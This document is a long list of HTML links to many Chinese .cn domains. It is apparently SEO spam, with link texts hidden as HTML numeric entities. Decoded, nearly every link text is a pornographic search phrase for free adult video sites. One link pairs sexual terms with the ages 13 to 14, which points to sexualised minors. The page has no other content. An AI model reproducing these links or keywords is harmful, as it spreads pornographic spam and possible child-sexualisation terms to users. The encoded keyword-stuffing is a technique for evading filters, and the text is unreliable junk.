<a href="http://www.qswxw.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.gzlagos.com.cn" target="_blank">60&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.hj5920.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.69547.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.pikewo.cn" target="_blank">&#x81EA;&#x6170;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.machinetoday.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dtxyy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzhuajin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://www.nnwtym.cn" target="_blank">av&#x65E0;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.lanyir.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://www.holidaystar.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6D53;&#x5BC6;&#x6BDB;&#x6BDB;&#x591A;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dby999.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://www.z-kang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5417;</a>|
<a href="http://www.cvcnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;××××&#x4E71;&#x4E03;&#x533A;</a>|
<a href="http://www.pikewo.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;4&#x7EA7;&#x6DEB;&#x7247;aaaa</a>|
<a href="http://www.rose22.com.cn" target="_blank">777777777&#x5C11;&#x5987;&#x6D41;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.nmsgjkslzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.life-power.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.fuhaoda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.seopeixun.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.xuchangrcw.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lzsjw.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;swag</a>|
<a href="http://www.hnlyxx.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x4E5D;&#x8272;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zhengluwei.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.xifenting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;</a>|
<a href="http://www.qminc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.foxde.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://www.w7086.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x5584;&#x4EA4;&#x627E;&#x89C6;&#x9891;</a>|
<a href="http://www.cvetools.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x7247;&#x4EBA;&#x4EBA;&#x770B;&#x7279;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.wingwin.cn" target="_blank">&#x4E5D;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gdkyjd.cn" target="_blank">&#x514D;&#x8D39;jizzjizz&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.youyiyou.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C2;&#x770B;</a>|
<a href="http://www.fanmeicg.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://www.gxlgxj.cn" target="_blank">&#x65E5;&#x672C;xxxxx&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.p5082.cn" target="_blank">&#x903C;&#x7279;&#x903C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lygguoheng.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.nxjbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cypaz.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zlxza.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.deepinfo.net.cn" target="_blank">av&#x9752;&#x8349;</a>|
<a href="http://www.lgtest.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hnjxhb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x8D44;&#x6E90;</a>|
<a href="http://www.shenguan365.com.cn" target="_blank">&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.in-rich.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.yklvxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.okerp.cn" target="_blank">97se&#x72FC;&#x72FC;&#x72FC;&#x72FC;&#x72FC;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://www.hybinhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x5C0F;&#x8BF4;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.lzwwbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.gangyuanwujin.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.wz0592.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x4EA6;&#x83F2;</a>|
<a href="http://www.sgplay.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;</a>|
<a href="http://www.4tcn.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.nveqiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dgrain.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ew-hrm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wfgtjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.syyd.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-broad.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E25;&#x6D32;</a>|
<a href="http://www.cosbi.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://www.investcn.com.cn" target="_blank">99er6&#x514D;&#x8D39;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mianfei600.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.lcwhg.org.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bjzyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.handson.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x770B;</a>|
<a href="http://www.baiduhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a×&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rememberhealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zgpig.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;</a>|
<a href="http://www.cnweiheng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://www.adct.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lywhua.cn" target="_blank">&#x5929;&#x5929;&#x4E0A;&#x5929;&#x5929;&#x6DFB;&#x5929;&#x5929;&#x7231;&#x5C11;&#x5987;</a>|
<a href="http://www.020fenlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;5&#x533A;</a>|
<a href="http://www.vlkna.cn" target="_blank">yy6080&#x4E45;&#x4E45;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x5267;&#x60C5;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sf7691.com.cn" target="_blank">91&#x770B;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://www.zzhnwm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;72&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.yuyanglongteng.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szkemu.cn" target="_blank">&#x4E9A;&#x6D32;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88F8;&#x4F53;&#x81EA;&#x6170;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.saisen.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://www.za-safe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fsqunxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.beijinghunyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x871C;&#x81C0;</a>|
<a href="http://www.home-home.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.ojy0791.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hooma.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;</a>|
<a href="http://www.yanshida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.panchongxi.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x5C3A;&#x5EA6;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x539F;&#x58F0;</a>|
<a href="http://www.cndfz.cn" target="_blank">&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.hkdhl.net.cn" target="_blank">&#x6027;&#x4E00;&#x4E71;&#x4E00;&#x4F1A;&#x4E00;&#x7CBE;&#x4E00;&#x54C1;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gdmg.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.xdk.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://www.gjjkw.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.goldapple-alu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjszly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.antt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://www.maxzb.cn" target="_blank">&#x6027;&#x8272;av&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jsbabys.cn" target="_blank">&#x6027;&#x5A07;&#x5C0F;13&#x2015;&#x2015;14&#x6B27;&#x7F8E;</a>|
<a href="http://www.billionton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6A21;&#x7279;</a>|
<a href="http://www.hao1sheng.cn" target="_blank">&#x9EC4;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shbaidian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xlijunqiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.999ehome.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.gjjkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://www.foundationindex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;a&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.lyxinli.cn" target="_blank">91&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cvetools.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.lanrenzhuan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x989D;</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lccekong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
2021&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gdzhongbang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x70ED;</a>|
<a href="http://www.tuicer.com" target="_blank">wwwcom&#x56FD;&#x4EA7;</a>|
<a href="http://www.wisepride.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.piaooo.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://www.lccxlp.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.wts-2008.cn" target="_blank">91&#x5AE9;&#x8349;&#x9999;&#x8549;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.szjbby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.sbwlc.cn" target="_blank">&#x65E5;&#x672C;xxxxwwwww</a>|
<a href="http://www.d-wolvesjeans.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.bjtaxi.org.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.carboxing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.biomarket.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xjedu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;77777&#x7F51;&#x7AD9;</a>|
<a href="http://www.best-trust.cn" target="_blank">&#x65E5;&#x672C;69&#x5C11;&#x5987;</a>|
<a href="http://www.xrllhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://www.nlaiguanqiu.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6027;&#x8272;xxxxhd</a>|
<a href="http://www.sungyun.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gzshare.com.cn" target="_blank">91&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dzx4.cn" target="_blank">&#x6C38;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.czaolin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cqytym.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://www.jwkb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x6DEB;av&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x723D;&#x8282;&#x76EE;</a>|
<a href="http://www.cqzkjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://www.yskey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x91CE;&#x72FC;</a>|
<a href="http://www.mstsz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x9AD8;&#x6F6E;365</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021&#x65E5;&#x97E9;</a>|
<a href="http://www.lnzjz.net.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x7F51;</a>|
<a href="http://www.todou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.icsos.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x5929;&#x5929;</a>|
<a href="http://www.mediacross.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;av&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x9EC4;&#x8272;av</a>|
<a href="http://www.lt12.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.klwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7070;&#x7EBF;</a>|
<a href="http://www.lf51.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://www.bjxiangyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.beijinglv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8BD5;&#x770B;</a>|
<a href="http://www.cbdbj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E71;&#x4E00;&#x4EA4;&#x4E00;&#x6027;ed2k</a>|
<a href="http://www.qzsl.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ceramic-hc.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x65E0;&#x7801;18&#x7981;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.wvlife.com.cn" target="_blank">99&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.ylkna.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
